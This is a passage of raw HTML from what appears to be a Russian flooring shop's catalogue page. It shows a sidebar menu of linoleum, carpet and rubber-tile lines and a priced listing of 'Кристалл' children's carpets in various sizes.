href="/product/linoleum/ideal/mars">Марс</a></li><li><a class="side-item level-2  " href="/product/linoleum/ideal/paradoks_polukommertsiya_km2">ПАРАДОКС  полукоммерция КМ2</a></li><li><a class="side-item level-2  " href="/product/linoleum/ideal/impuls">Импульс</a></li><li><a class="side-item level-2  " href="/product/linoleum/ideal/ultimat">Ультимат</a></li><li><a class="side-item level-2  " href="/product/linoleum/ideal/enigma">Энигма</a></li><li><a class="side-item level-2  " href="/product/linoleum/ideal/holidej">Холидей</a></li><li><a class="side-item level-2  " href="/product/linoleum/ideal/la_mansh">Ла Манш  коммерческий</a></li><li><a class="side-item level-2  " href="/product/linoleum/ideal/imperiya">Империя полукоммерция</a></li><li><a class="side-item level-2  " href="/product/linoleum/ideal/konsul_usilennyj_bytovoj">Консул  усиленный бытовой</a></li></ul></li><li><a class="side-item level-1  " href="/product/linoleum/tekstura">ТЕКСТУРА</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/linoleum/tekstura/simply">Simply</a></li><li><a class="side-item level-2  " href="/product/linoleum/tekstura/avanta">Аванта</a></li><li><a class="side-item level-2  " href="/product/linoleum/tekstura/bazis">Базис</a></li><li><a class="side-item level-2  " href="/product/linoleum/tekstura/petergof">Петергоф</a></li></ul></li><li><a class="side-item level-1  " href="/product/linoleum/polistil">ПОЛИСТИЛЬ</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/linoleum/polistil/polistal_titan">ПОЛИСТИЛЬ Титан</a></li><li><a class="side-item level-2  " href="/product/linoleum/polistil/sparta">Спарта</a></li></ul></li><li><a class="side-item level-1  red" href="/product/linoleum/rasprodazha_linoleuma">Распродажа линолеума</a></li><li><a class="side-item level-1  " href="/product/linoleum/pvh_plitka_tarkett_pod_zakaz">ПВХ плитка Tarkett (под заказ)</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/linoleum/pvh_plitka_tarkett_pod_zakaz/art_vinil_epik">Арт Винил EPIK</a></li></ul></li><li><a class="side-item level-1  " href="/product/linoleum/promyshlennye_tovary">Сопутствующие товары </a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/linoleum/promyshlennye_tovary/lineplast">LinePlast</a></li></ul></li><li><a class="side-item level-1  " href="/product/linoleum/klej">Клей </a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/linoleum/klej/klej_vinil_holodnaya_svarka">Клей Винил (холодная сварка)</a></li><li><a class="side-item level-2  " href="/product/linoleum/klej/klej_homakoll">Клей HOMAKOLL</a></li></ul></li><li><a class="side-item level-1  " href="/product/linoleum/ochistitel_interera">ОЧИСТИТЕЛЬ ИНТЕРЬЕРА</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/linoleum/ochistitel_interera/profoam_2000">Profoam 2000</a></li><li><a class="side-item level-2  " href="/product/linoleum/ochistitel_interera/profoam_3000">Profoam 3000</a></li><li><a class="side-item level-2  " href="/product/linoleum/ochistitel_interera/profoam_4000">Profoam 4000</a></li></ul></li></ul></li><li><a class="orange-header side-item level-0  " href="/product/pokrytie_pod_zakaz">Покрытие под заказ</a><ul class="level-1 "><li><a class="side-item level-1  " href="/product/pokrytie_pod_zakaz/devotion">AW (БЕЛЬГИЯ)</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/pokrytie_pod_zakaz/devotion/aw_devotion">AW Devotion</a></li></ul></li><li><a class="side-item level-1  " href="/product/pokrytie_pod_zakaz/balta">BALTA (БЕЛЬГИЯ)</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/pokrytie_pod_zakaz/balta/lantana">Lantana</a></li><li><a class="side-item level-2  " href="/product/pokrytie_pod_zakaz/balta/brazil">Brazil</a></li><li><a class="side-item level-2  " href="/product/pokrytie_pod_zakaz/balta/smile">SMILE</a></li><li><a class="side-item level-2  " href="/product/pokrytie_pod_zakaz/balta/king">King</a></li><li><a class="side-item level-2  " href="/product/pokrytie_pod_zakaz/balta/luke">Luke</a></li><li><a class="side-item level-2  " href="/product/pokrytie_pod_zakaz/balta/casablanka">Casablanka</a></li><li><a class="side-item level-2  " href="/product/pokrytie_pod_zakaz/balta/noble_heathers">Noble Heathers</a></li><li><a class="side-item level-2  " href="/product/pokrytie_pod_zakaz/balta/euphoria_sheggi">Euphoria (Шэгги)</a></li></ul></li></ul></li><li><a class="orange-header side-item level-0  " href="/product/plitka_rubblex_pod_zakaz">Плитка Rubblex под заказ</a><ul class="level-1 "><li><a class="side-item level-1  " href="/product/plitka_rubblex_pod_zakaz/rubblex_active_rezinovaya_plitka_dlya_detskih_ploschadok"> RUBBLEX ACTIVE (резиновая плитка для детских площадок)</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/plitka_rubblex_pod_zakaz/rubblex_active_rezinovaya_plitka_dlya_detskih_ploschadok/rubblex_activ_puzzle">Rubblex Activ Puzzle</a></li><li><a class="side-item level-2  " href="/product/plitka_rubblex_pod_zakaz/rubblex_active_rezinovaya_plitka_dlya_detskih_ploschadok/rubblex_activ">Rubblex Activ </a></li></ul></li><li><a class="side-item level-1  " href="/product/plitka_rubblex_pod_zakaz/rubblex_sport">RUBBLEX SPORT</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/plitka_rubblex_pod_zakaz/rubblex_sport/pazzle">Pazzle</a></li><li><a class="side-item level-2  " href="/product/plitka_rubblex_pod_zakaz/rubblex_sport/sport_1000x1000_tsveta_v_assortimente">Sport (1000x1000) цвета в ассортименте</a></li><li><a class="side-item level-2  " href="/product/plitka_rubblex_pod_zakaz/rubblex_sport/sport_500x500_tsveta_v_assortimente">Sport (500x500) цвета в ассортименте</a></li></ul></li><li><a class="side-item level-1  " href="/product/plitka_rubblex_pod_zakaz/rubblex_standart">RUBBLEX STANDART</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/plitka_rubblex_pod_zakaz/rubblex_standart/pazzle">Pazzle</a></li><li><a class="side-item level-2  " href="/product/plitka_rubblex_pod_zakaz/rubblex_standart/standart_1000x1000_tsveta_v_assortimente">Standart (1000x1000) цвета в ассортименте</a></li><li><a class="side-item level-2  " href="/product/plitka_rubblex_pod_zakaz/rubblex_standart/standart_1000x1000_tsveta_v_assortimente">Standart (500x500) цвета в ассортименте</a></li><li><a class="side-item level-2  " href="/product/plitka_rubblex_pod_zakaz/rubblex_standart/bordyur">Бордюр</a></li></ul></li><li><a class="side-item level-1  " href="/product/plitka_rubblex_pod_zakaz/rubblex_ice">RUBBLEX ICE</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/plitka_rubblex_pod_zakaz/rubblex_ice/pazzle">Pazzle</a></li><li><a class="side-item level-2  " href="/product/plitka_rubblex_pod_zakaz/rubblex_ice/ice_1000x1000_tsveta_v_assortimente">ICE (1000x1000) цвета в ассортименте</a></li></ul></li></ul></li></ul>            <!-- div class="partners">
                <header  class="block-header orange-header">партнеры</header>
                            </div-->
                        <header class="block-header orange-header">Личный кабинет</header>
            <div class="cabinet-entry">
                <form id="login" action="/product/kovry/kovry_rostov/kristall" method="post">
                <div class="form-group field-loginform-username required">
<input type="text" id="loginform-username" class="input" name="LoginForm[username]" placeholder="Ваш логин">

<p class="help-block help-block-error"></p>
</div>                <div class="form-group field-loginform-password required">
<input type="password" id="loginform-password" class="input" name="LoginForm[password]" placeholder="Пароль">

<p class="help-block help-block-error"></p>
</div>                <div class="form-group">
                    <button type="submit" class="btn red-btn">Войти</button>                    <a class="btn y-btn " href="/site/signup">Зарегистрироваться</a>                </div>
                </form>            </div>
                    </aside>
        <div class="wrapper">
        
                        <ul class="breadcrumb"><li><a href="/">Главная</a></li><li><a href="/product/kovry">Ковры</a></li><li><a href="/product/kovry/kovry_rostov">Ковры Ростов</a></li><li><a href="/product/kovry/kovry_rostov/kristall">Кристалл (детские)</a></li></ul><div class="catalog">
        <h1>Кристалл (детские)</h1>

    <div class="filter">Выводить по <a data-perpage="25" href="?perPage=25">25</a><a data-perpage="50" href="?perPage=50">50</a><a data-perpage="100" href="?perPage=100">100</a><a data-perpage="0" href="?perPage=0">всё сразу</a></div>

	<ul class="catalog-list clearfix">
		<a id="to-compare" href="http://www.tf-raduga.com/product/compare/"><div class="to-compare-list">Перейти к сравнению</div></a>
        	<li id="item-1848" class="catalog-item product-item">
		<div class="compare" id="1848"><span>Добавить к сравнению</span></div>
		<a href="" class="catalog-sale hidden">Акция</a>

		<a class="item-link" href="/product/kovry/kovry_rostov/kristall/1021_purpurnyj"><img src="/files/node/product/1848/min/1289388e8f7183b218594cbf964f4ed7-1021-purple-stan_236x236m0bgffffff.jpg" width="" height="236" alt="1021 пурпурный"></a>
		<div class="catalog-description">
			<div class="catalog-title">Ковёр 1021 пурпурный</div>
							<select class="width-field calc-field">
											<option data-id="44527" price="1920" discount="0" value="36" sale="">0.8х1.5</option>											<option data-id="44528" price="5888" discount="0" value="29" sale="">1.6х2.3</option>											<option data-id="44529" price="9600" discount="0" value="31" sale="">2.0х3.0</option>											<option data-id="44530" price="13056" discount="0" value="32" sale="">2.4х3.4</option>											<option data-id="44531" price="24000" discount="0" value="35" sale="">3.0х5.0</option>											<option data-id="44532" price="16800" discount="0" value="118" sale="">4.0x3.0</option>											<option data-id="44533" price="28000" discount="0" value="120" sale="">4.0x5.0</option>									</select>
				<div class="price-block">
					<span class="total-price-old"></span>
					<span class="total-price basket-price" data-price="1920">
                        1920                                                    руб.
                                            </span>
				</div>
						<a href="basket/add" rel="nofollow" data-modal="#success_add" data-id="1848" data-target="item-1848" class="btn red-btn add-to-basket">В корзину</a>
			<a href="/product/kovry/kovry_rostov/kristall/1021_purpurnyj" class="btn y-btn show-more">Подробнее о товаре</a>
		</div>
	</li>
	<li id="item-1849" class="catalog-item product-item">
		<div class="compare" id="1849"><span>Добавить к сравнению</span></div>
		<a href="" class="catalog-sale hidden">Акция</a>

		<a class="item-link" href="/product/kovry/kovry_rostov/kristall/2740_zelenyj"><img src="/files/node/product/1849/min/ef2be458ef522bedb17b60bc2fdff993-55cca29dc06f241284c6c67c_3_k_krf_res999x666_ni_236x236m0bgffffff.jpg" width="" height="236" alt="2740 зеленый"></a>
		<div class="catalog-description">
			<div class="catalog-title">Ковёр 2740 зеленый</div>
							<select class="width-field calc-field">
											<option data-id="44534" price="1920" discount="0" value="36" sale="">0.8х1.5</option>											<option data-id="44535" price="5888" discount="0" value="29" sale="">1.6х2.3</option>									</select>
				<div class="price-block">
					<span class="total-price-old"></span>
					<span class="total-price basket-price" data-price="1920">
                        1920                                                    руб.
                                            </span>
				</div>
						<a href="basket/add" rel="nofollow" data-modal="#success_add" data-id="1849" data-target="item-1849" class="btn red-btn add-to-basket">В корзину</a>
			<a href="/product/kovry/kovry_rostov/kristall/2740_zelenyj" class="btn y-btn show-more">Подробнее о товаре</a>
		</div>
	</li>
	<li id="item-1851" class="catalog-item product-item">
		<div class="compare" id="1851"><span>Добавить к сравнению</span></div>
		<a href="" class="catalog-sale hidden">Акция</a>

		<a class="item-link" href="/product/kovry/kovry_rostov/kristall/2753_krem"><img src="/files/node/product/1851/min/563d0a638686e8c6b074b3c7c839ea8b-k0000013141_236x236m0bgffffff.jpg" width="" height="236" alt="2753 крем"></a>
		<div class="catalog-description">
			<div class="catalog-title">Ковёр 2753 крем</div>
							<select class="width-field calc-field">
											<option data-id="44536" price="5888" discount="0" value="29" sale="">1.6х2.3</option>											<option data-id="44537" price="13056" discount="0" value="32" sale="">2.4х3.4</option>											<option data-id="44538" price="16800" discount="0" value="118" sale="">4.0x3.0</option>									</select>
				<div class="price-block">
					<span class="total-price-old"></span>
					<span class="total-price basket-price" data-price="5888">
                        5888                                                    руб.
                                            </span>
				</div>
						<a href="basket/add" rel="nofollow" data-modal="#success_add" data-id="1851" data-target="item-1851" class="btn red-btn add-to-basket">В корзину</a>
			<a href="/product/kovry/kovry_rostov/kristall/2753_krem" class="btn y-btn show-more">Подробнее о товаре</a>
		</div>
	</li>
	<li id="item-1852" class="catalog-item product-item">
		<div class="compare" id="1852"><span>Добавить к сравнению</span></div>
		<a href="" class="catalog-sale hidden">Акция</a>

		<a class="item-link" href="/product/kovry/kovry_rostov/kristall/2773_multikolor"><img src="/files/node/product/1852/min/cf189d93d1336eac85327ab14d7f44d8-2773-multicolor-stan_236x236m0bgffffff.jpg" width="" height="236" alt="2773 мультиколор"></a>
		<div class="catalog-description">
			<div class="catalog-title">Ковёр 2773 мультиколор</div>
							<select class="width-field calc-field">
											<option data-id="44651" price="5888" discount="0" value="29" sale="">1.6х2.3</option>											<option data-id="44652" price="9600" discount="0" value="31" sale="">2.0х3.0</option>											<option data-id="44653" price="13056" discount="0" value="32" sale="">2.4х3.4</option>											<option data-id="44654" price="14000" discount="0" value="38" sale="">2.5х3.5</option>									</select>
				<div class="price-block">
					<span class="total-price-old"></span>
					<span class="total-price basket-price" data-price="5888">
                        5888                                                    руб.
                                            </span>
				</div>
						<a href="basket/add" rel="nofollow" data-modal="#success_add" data-id="1852" data-target="item-1852" class="btn red-btn add-to-basket">В корзину</a>
			<a href="/product/kovry/kovry_rostov/kristall/2773_multikolor" class="btn y-btn show-more">Подробнее о товаре</a>
		</div>
	</li>
	<li id="item-1853" class="catalog-item product-item">
		<div class="compare" id="1853"><span>Добавить к сравнению</span></div>
		<a href="" class="catalog-sale hidden">Акция</a>

		<a class="item-link" href="/product/kovry/kovry_rostov/kristall/820_multikolor"><img src="/files/node/product/1853/min/1e84a8e3b43769853745f81af73db214-2__upload_iblock_zzz_d0d2d692a3391b6b7dedca89981d8514_236x236m0bgffffff.jpg" width="" height="236" alt="820 мультиколор"></a>
		<div class="catalog-description">
			<div class="catalog-title">Ковёр 820 мультиколор</div>
							<select class="width-field calc-field">
											<option data-id="44631" price="1920" discount="0" value="36" sale="">0.8х1.5</option>											<option data-id="44632" price="3456" discount="0" value="153" sale="">1.2x1.8</option>											<option data-id="44633" price="5888" discount="0" value="29" sale="">1.6х2.3</option>											<option data-id="44634" price="12800" discount="0" value="33" sale="">2.0х4.0</option>											<option data-id="44635" price="13056" discount="0" value="32" sale="">2.4х3.4</option>									</select>
				<div class="price-block">
					<span class="total-price-old"></span>
					<span class="total-price basket-price" data-price="1920">
                        1920                                                    руб.
                                            </span>
				</div>
						<a href="basket/add" rel="nofollow" data-modal="#success_add" data-id="1853" data-target="item-1853" class="btn red-btn add-to-basket">В корзину</a>
			<a href="/product/kovry/kovry_rostov/kristall/820_multikolor" class="btn y-btn show-more">Подробнее о товаре</a>
		</div>
	</li>
	<li id="item-1854" class="catalog-item product-item">
		<div class="compare" id="1854"><span>Добавить к сравнению</span></div>
		<a href="" class="catalog-sale hidden">Акция</a>

		<a class="item-link" href="/product/kovry/kovry_rostov/kristall/2740_purpurnyj"><img src="/files/node/product/1854/min/b80f8457e4f25665a2a190d0e1d3bc64-300x400_236x236m0bgffffff.gif" width="" height="236" alt="2740 пурпурный"></a>
		<div class="catalog-description">
			<div class="catalog-title">Ковёр 2740 пурпурный</div>
							<select class="width-field calc-field">
											<option data-id="44636" price="1920" discount="0" value="36" sale="">0.8х1.5</option>											<option data-id="44637" price="5888" discount="0" value="29" sale="">1.6х2.3</option>											<option data-id="44638" price="9600" discount="0" value="31" sale="">2.0х3.0</option>											<option data-id="44639" price="19200" discount="0" value="118" sale="">4.0x3.0</option>									</select>
				<div class="price-block">
					<span class="total-price-old"></span>
					<span class="total-price basket-price" data-price="1920">
                        1920                                                    руб.
                                            </span>
				</div>
						<a href="basket/add" rel="nofollow" data-modal="#success_add" data-id="1854" data-target="item-1854" class="btn red-btn add-to-basket">В корзину</a>
			<a href="/product/kovry/kovry_rostov/kristall/2740_purpurnyj" class="btn y-btn show-more">Подробнее о товаре</a>
		</div>
	</li>
	<li id="item-1855" class="catalog-item product-item">
		<div class="compare" id="1855"><span>Добавить к сравнению</span></div>
		<a href="" class="catalog-sale hidden">Акция</a>

		<a class="item-link" href="/product/kovry/kovry_rostov/kristall/s027_multikolor"><img src="/files/node/product/1855/min/62bbf1a43b98a7770543e13277273a35-CRYSTAL_C027_MULTICOLOR-1_236x236m0bgffffff.jpg" width="" height="236" alt="С027 мультиколор"></a>
		<div class="catalog-description">
			<div class="catalog-title">Ковёр С027 мультиколор</div>
							<select class="width-field calc-field">
											<option data-id="44640" price="3456" discount="0" value="153" sale="">1.2x1.8</option>											<option data-id="44641" price="9600" discount="0" value="31" sale="">2.0х3.0</option>									</select>
				<div class="price-block">
					<span class="total-price-old"></span>
					<span class="total-price basket-price" data-price="3456">
                        3456                                                    руб.
                                            </span>
				</div>
						<a href="basket/add" rel="nofollow" data-modal="#success_add" data-id="1855" data-target="item-1855" class="btn red-btn add-to-basket">В корзину</a>
			<a href="/product/kovry/kovry_rostov/kristall/s027_multikolor" class="btn y-btn show-more">Подробнее о товаре</a>
		</div>
	</li>
	<li id="item-1856" class="catalog-item product-item">
		<div class="compare" id="1856"><span>Добавить к сравнению</span></div>
		<a href="" class="catalog-sale hidden">Акция</a>

		<a class="item-link" href="/product/kovry/kovry_rostov/kristall/s026_multikolor"><img src="/files/node/product/1856/min/a53ea7908e5d4e0adba482a37afed584-amikovry_crystal_merinos_c026_multicolor_1_w_236x236m0bgffffff.jpg" width="" height="236" alt="С026 мультиколор"></a>
		<div class="catalog-description">
			<div class="catalog-title">Ковёр С026 мультиколор</div>
							<select class="width-field calc-field">
											<option data-id="44642" price="3456" discount="0" value="153" sale="">1.2x1.8</option>											<option data-id="44643" price="9600" discount="0" value="31" sale="">2.0х3.0</option>									</select>
				<div class="price-block">
					<span class="total-price-old"></span>
					<span class="total-price basket-price" data-price="3456">
                        3456                                                    руб.
                                            </span>
				</div>
						<a href="basket/add" rel="nofollow" data-modal="#success_add" data-id="1856" data-target="item-1856" class="btn red-btn add-to-basket">В корзину</a>
			<a href="/product/kovry/kovry_rostov/kristall/s026_multikolor" class="btn y-btn show-more">Подробнее о товаре</a>
		</div>
	</li>
	<li id="item-2326" class="catalog-item product-item">
		<div class="compare" id="2326"><span>Добавить к сравнению</span></div>
		<a href="" class="catalog-sale hidden">Акция</a>

		<a class="item-link" href="/product/kovry/kovry_rostov/kristall/2776_multikolor"><img src="/files/node/product/2326/min/afef1fa68eae983c5f04065b1a9f4bef-2776-multicolor-stan_236x236m0bgffffff.jpg" width="" height="236" alt="2776 мультиколор"></a>
		<div class="catalog-description">
			<div class="catalog-title">Ковёр 2776 мультиколор</div>
							<select class="width-field calc-field">
											<option data-id="44644" price="3200" discount="0" value="50" sale="">1.0х2.0</option>									</select>
				<div class="price-block">
					<span class="total-price-old"></span>
					<span class="total-price basket-price" data-price="3200">
                        3200                                                    руб.
                                            </span>
				</div>
						<a href="basket/add" rel="nofollow" data-modal="#success_add" data-id="2326" data-target="item-2326" class="btn red-btn add-to-basket">В корзину</a>
			<a href="/product/kovry/kovry_rostov/kristall/2776_multikolor" class="btn y-btn show-more">Подробнее о товаре</a>
		</div>
	</li>
	<li id="item-2341" class="catalog-item product-item">
		<div class="compare" id="2341"><span>Добавить к сравнению</span></div>
		<a href="" class="catalog-sale hidden">Акция</a>

		<a class="item-link" href="/product/kovry/kovry_rostov/kristall/2746_multikolor"><img src="/files/node/product/2341/min/cf34645d98a7630e2bcca98b3e29c8f2-9358_236x236m0bgffffff.jpg" width="" height="236" alt="2746 мультиколор"></a>
		<div class="catalog-description">
			<div class="catalog-title">Ковёр 2746 мультиколор</div>
							<select class="width-field calc-field">
											<option data-id="44645" price="9600" discount="0" value="31" sale="">2.0х3.0</option>									</select>
				<div class="price-block">
					<span class="total-price-old"></span>
					<span class="total-price basket-price" data-price="9600">
                        9600                                                    руб.
                                            </span>
				</div>
						<a href="basket/add" rel="nofollow" data-modal="#success_add" data-id="2341" data-target="item-2341" class="btn red-btn add-to-basket">В корзину</a>
			<a href="/product/kovry/kovry_rostov/kristall/2746_multikolor" class="btn y-btn show-more">Подробнее о товаре</a>
		</div>
	</li>
	<li id="item-2327" class="catalog-item product-item">
		<div class="compare" id="2327"><span>Добавить к сравнению</span></div>
		<a href="" class="catalog-sale hidden">Акция</a>

		<a class="item-link" href="/product/kovry/kovry_rostov/kristall/0772_oranzh"><img src="/files/node/product/2327/min/ec90073539427d00bc566297d3b426f4-0772-orange-stan_236x236m0bgffffff.jpg" width="" height="236" alt="0772 оранж"></a>
		<div class="catalog-description">
			<div class="catalog-title">Ковёр 0772 оранж</div>
							<select class="width-field calc-field">
											<option data-id="44646" price="1920" discount="0" value="36" sale="">0.8х1.5</option>											<option data-id="44647" price="3200" discount="0" value="50" sale="">1.0х2.0</option>											<option data-id="44648" price="5888" discount="0" value="29" sale="">1.6х2.3</option>											<option data-id="44649" price="9600" discount="0" value="31" sale="">2.0х3.0</option>									</select>
				<div class="price-block">
					<span class="total-price-old"></span>
					<span class="total-price basket-price" data-price="1920">
                        1920                                                    руб.
                                            </span>
				</div>
						<a href="basket/add" rel="nofollow" data-modal="#success_add" data-id="2327" data-target="item-2327" class="btn red-btn add-to-basket">В корзину</a>
			<a href="/product/kovry/kovry_rostov/kristall/0772_oranzh" class="btn y-btn show-more">Подробнее о товаре</a>
		</div>
	</li>
	<li id="item-2328" class="catalog-item product-item">
		<div class="compare" id="2328"><span>Добавить к сравнению</span></div>
		<a href="" class="catalog-sale hidden">Акция</a>

		<a class="item-link" href="/product/kovry/kovry_rostov/kristall/0772_zhelt_yello"><img src="/files/node/product/2328/min/0af7a17e5efb15f146cbbcf697b5a1cf-8341.970_236x236m0bgffffff.jpg" width="" height="236" alt="0772 желт yello"></a>
		<div class="catalog-description">
			<div class="catalog-title">Ковёр 0772 желт yello</div>
							<select class="width-field calc-field">
											<option data-id="44650" price="9600" discount="0" value="31" sale="">2.0х3.0</option>									</select>
				<div class="price-block">
					<span class="total-price-old"></span>
					<span class="total-price basket-price" data-price="9600">
                        9600                                                    руб.
                                            </span>
				</div>
						<a href="basket/add" rel="nofollow" data-modal="#success_add" data-id="2328" data-target="item-2328" class="btn red-btn add-to-basket">В корзину</a>
			<a href="/product/kovry/kovry_rostov/kristall/0772_zhelt_yello" class="btn y-btn show-more">Подробнее о товаре</a>
		</div>
	</li>
	<li id="item-2329" class="catalog-item product-item">
		<div class="compare" id="2329"><span>Добавить к сравнению</span></div>
		<a href="" class="catalog-sale hidden">Акция</a>

		<a class="item-link" href="/product/kovry/kovry_rostov/kristall/0772_fiol_purpl"><img src="/files/node/product/2329/min/717b81fca0e511904cb62aaf7bf13d08-0d5073c0ddc96bc120bf130a41c03b9a_236x236m0bgffffff.jpg" width="" height="236" alt="0772 фиол Purpl"></a>
		<div class="catalog-description">
			<div class="catalog-title">Ковёр 0772 фиол Purpl</div>
							<select class="width-field calc-field">
											<option data-id="44655" price="5888" discount="0" value="29" sale="">1.6х2.3</option>											<option data-id="44656" price="9600" discount="0" value="31" sale="">2.0х3.0</option>											<option data-id="44657" price="13056" discount="0" value="32" sale="">2.4х3.4</option>											<option data-id="44658" price="19200" discount="0" value="34" sale="">3.0х4.0</option>											<option data-id="44659" price="19200" discount="0" value="118" sale="">4.0x3.0</option>									</select>
				<div class="price-block">
					<span class="total-price-old"></span>
					<span class="total-price basket-price" data-price="5888">
                        5888                                                    руб.
                                            </span>
				</div>
						<a href="basket/add" rel="nofollow" data-modal="#success_add" data-id="2329" data-target="item-2329" class="btn red-btn add-to-basket">В корзину</a>
			<a href="/product/kovry/kovry_rostov/kristall/0772_fiol_purpl" class="btn y-btn show-more">Подробнее о товаре</a>
		</div>
	</li>
	<li id="item-2330" class="catalog-item product-item">
		<div class="compare" id="2330"><span>Добавить к сравнению</span></div>
		<a href="" class="catalog-sale hidden">Акция</a>

		<a class="item-link" href="/product/kovry/kovry_rostov/kristall/1021_blyu"><img src="/files/node/product/2330/min/0bb67fe034e8b40bbd784c76473c7d65-crystal-1021-blue_236x236m0bgffffff.jpg" width="" height="236" alt="1021 блю"></a>
		<div class="catalog-description">
			<div class="catalog-title">Ковёр 1021 блю</div>
							<select class="width-field calc-field">
											<option data-id="44660" price="13056" discount="0" value="32" sale="">2.4х3.4</option>											<option data-id="44661" price="19200" discount="0" value="118" sale="">4.0x3.0</option>									</select>
				<div class="price-block">
					<span class="total-price-old"></span>
					<span class="total-price basket-price" data-price="13056">
                        13056                                                    руб.
                                            </span>
				</div>
						<a href="basket/add" rel="nofollow" data-modal="#success_add" data-id="2330" data-target="item-2330" class="btn red-btn add-to-basket">В корзину</a>
			<a href="/product/kovry/kovry_rostov/kristall/1021_blyu" class="btn y-btn show-more">Подробнее о товаре</a>
		</div>
	</li>
	<li id="item-2331" class="catalog-item product-item">
		<div class="compare" id="2331"><span>Добавить к сравнению</span></div>
		<a href="" class="catalog-sale hidden">Акция</a>

		<a class="item-link" href="/product/kovry/kovry_rostov/kristall/1021_zelenyj"><img src="/files/node/product/2331/min/7ad1541d3b30e42d13b188b0335384c0-756bae0072484624d704e21dd134ce20_236x236m0bgffffff.jpg" width="" height="236" alt="1021 зеленый"></a>
		<div class="catalog-description">
			<div class="catalog-title">Ковёр 1021 зеленый</div>
							<select class="width-field calc-field">
											<option data-id="44662" price="3200" discount="0" value="50" sale="">1.0х2.0</option>											<option data-id="44663" price="5888" discount="0" value="29" sale="">1.6х2.3</option>											<option data-id="44664" price="19200" discount="0" value="118" sale="">4.0x3.0</option>									</select>
				<div class="price-block">
					<span class="total-price-old"></span>
					<span class="total-price basket-price" data-price="3200">
                        3200                                                    руб.
                                            </span>
				</div>
						<a href="basket/add" rel="nofollow" data-modal="#success_add" data-id="2331" data-target="item-2331" class="btn red-btn add-to-basket">В корзину</a>
			<a href="/product/kovry/kovry_rostov/kristall/1021_zelenyj" class="btn y-btn show-more">Подробнее о товаре</a>
		</div>
	</li>
	<li id="item-2332" class="catalog-item product-item">
		<div class="compare" id="2332"><span>Добавить к сравнению</span></div>
		<a href="" class="catalog-sale hidden">Акция</a>

		<a class="item-link" href="/product/kovry/kovry_rostov/kristall/1021_zhelt"><img src="/files/node/product/2332/min/b26327ceedddcb914c492d562bbd9e19-IMG_8873_236x236m0bgffffff.jpg" width="" height="236" alt="1021 желт"></a>
		<div class="catalog-description">
			<div class="catalog-title">Ковёр 1021 желт</div>
							<select class="width-field calc-field">
											<option data-id="44665" price="5888" discount="0" value="29" sale="">1.6х2.3</option>											<option data-id="44666" price="24000" discount="0" value="35" sale="">3.0х5.0</option>									</select>
				<div class="price-block">
					<span class="total-price-old"></span>
					<span class="total-price basket-price" data-price="5888">
                        5888                                                    руб.
                                            </span>
				</div>
						<a href="basket/add" rel="nofollow" data-modal="#success_add" data-id="2332" data-target="item-2332" class="btn red-btn add-to-basket">В корзину</a>
			<a href="/product/kovry/kovry_rostov/kristall/1021_zhelt" class="btn y-btn show-more">Подробнее о товаре</a>
		</div>
	</li>
	<li id="item-2333" class="catalog-item product-item">
		<div class="compare" id="2333"><span>Добавить к сравнению</span></div>
		<a href="" class="catalog-sale hidden">Акция</a>

		<a class="item-link" href="/product/kovry/kovry_rostov/kristall/1021_krem"><img src="/files/node/product/2333/min/384b16fb6a0725e86a431a83992c10b2-crystal-1021-cream-stan-800x800_236x236m0bgffffff.jpg" width="" height="236" alt="1021 крем"></a>
		<div class="catalog-description">
			<div class="catalog-title">Ковёр 1021 крем</div>
							<select class="width-field calc-field">
											<option data-id="44667" price="24000" discount="0" value="35" sale="">3.0х5.0</option>									</select>
				<div class="price-block">
					<span class="total-price-old"></span>
					<span class="total-price basket-price" data-price="24000">
                        24000                                                    руб.
                                            </span>
				</div>
						<a href="basket/add" rel="nofollow" data-modal="#success_add" data-id="2333" data-target="item-2333" class="btn red-btn add-to-basket">В корзину</a>
			<a href="/product/kovry/kovry_rostov/kristall/1021_krem" class="btn y-btn show-more">Подробнее о товаре</a>
		</div>
	</li>
	<li id="item-3565" class="catalog-item product-item">
		<div class="compare" id="3565"><span>Добавить к сравнению</span></div>
		<a href="" class="catalog-sale hidden">Акция</a>

		<a class="item-link" href="/product/kovry/kovry_rostov/kristall/1021_oranzh"><img src="/files/node/product/3565/min/3d9ee43bbe6ced680305ef624dd4e4c2-1021 ора_236x236m0bgffffff.jpg" width="" height="236" alt="1021 оранж"></a>
		<div class="catalog-description">
			<div class="catalog-title">Ковёр 1021 оранж</div>
							<select class="width-field calc-field">
											<option data-id="44668" price="1920" discount="0" value="36" sale="">0.8х1.5</option>											<option data-id="44669" price="3200" discount="0" value="50" sale="">1.0х2.0</option>											<option data-id="44670" price="5888" discount="0" value="29" sale="">1.6х2.3</option>											<option data-id="44671" price="9600" discount="0" value="31" sale="">2.0х3.0</option>											<option data-id="44672" price="12800" discount="0" value="33" sale="">2.0х4.0</option>											<option data-id="44673" price="19200" discount="0" value="34" sale="">3.0х4.0</option>									</select>
				<div class="price-block">
					<span class="total-price-old"></span>
					<span class="total-price basket-price" data-price="1920">
                        1920                                                    руб.
                                            </span>
				</div>
						<a href="basket/add" rel="nofollow" data-modal="#success_add" data-id="3565" data-target="item-3565" class="btn red-btn add-to-basket">В корзину</a>
			<a href="/product/kovry/kovry_rostov/kristall/1021_oranzh" class="btn y-btn show-more">Подробнее о товаре</a>
		</div>
	</li>
	<li id="item-3566" class="catalog-item product-item">
		<div class="compare" id="3566"><span>Добавить к сравнению</span></div>
		<a href="" class="catalog-sale hidden">Акция</a>

		<a class="item-link" href="/product/kovry/kovry_rostov/kristall/2740_goluboj"><img src="/files/node/product/3566/min/24c0bc9f5092442a909fedbcca497e31-2740 гол_236x236m0bgffffff.jpg" width="" height="236" alt="2740 голубой"></a>
		<div class="catalog-description">
			<div class="catalog-title">Ковёр 2740 голубой</div>
							<select class="width-field calc-field">
											<option data-id="44674" price="5888" discount="0" value="29" sale="">1.6х2.3</option>											<option data-id="44675" price="19200" discount="0" value="118" sale="">4.0x3.0</option>									</select>
				<div class="price-block">
					<span class="total-price-old"></span>
